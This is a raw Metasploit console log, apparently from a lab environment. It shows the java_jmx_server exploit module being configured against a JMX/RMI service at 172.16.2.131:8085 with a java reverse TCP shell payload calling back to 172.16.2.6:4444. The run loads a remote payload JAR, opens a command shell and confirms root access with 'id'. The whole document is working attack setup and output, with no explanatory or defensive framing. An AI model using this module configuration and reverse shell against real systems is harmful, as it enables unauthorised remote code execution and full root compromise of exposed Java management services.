 msf5 exploit(multi/misc/java_jmx_server) > options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS 172.16.2.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8085 yes The target port (TCP)
SRVHOST 172.16.2.6 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > exploit
[*] Started reverse TCP handler on 172.16.2.6:4444
[*] 172.16.2.131:8085 - Using URL: http://172.16.2.6:8081/0Xs9Gx2Fk9
[*] 172.16.2.131:8085 - Sending RMI Header...
[*] 172.16.2.131:8085 - Discovering the JMXRMI endpoint...
[+] 172.16.2.131:8085 - JMXRMI endpoint on localhost:8084
[*] 172.16.2.131:8085 - Proceeding with handshake...
[+] 172.16.2.131:8085 - Handshake with JMX MBean server on localhost:8084
[*] 172.16.2.131:8085 - Loading payload...
[*] 172.16.2.131:8085 - Replied to request for mlet
[*] 172.16.2.131:8085 - Replied to request for payload JAR
[*] 172.16.2.131:8085 - Executing payload...
[*] Sending stage (2952 bytes) to 172.16.2.131
[*] Command shell session 2 opened (172.16.2.6:4444 -> 172.16.2.131:36058) at 2020-10-18 23:01:28 -0400
ChaBug
id
uid=0(root) gid=0(root) 组=0(root) 环境=system_u:system_r:unconfined_service_t:s0